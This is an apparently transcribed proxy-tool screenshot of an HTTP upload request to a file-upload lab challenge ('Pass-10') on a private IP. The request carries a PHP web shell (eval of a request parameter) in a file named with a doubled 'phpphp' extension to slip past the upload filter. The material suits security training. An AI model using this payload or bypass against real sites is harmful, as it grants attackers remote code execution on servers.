 Pretty Raw Hex \n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUXb3Pqj04EcAA68L
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUXb3Pqj04EcAA68L
16 Content-Disposition: form-data; name="upload_file"; filename="shell.phpphp"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryUXb3Pqj04EcAA68L
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryUXb3Pqj04EcAA68L--
25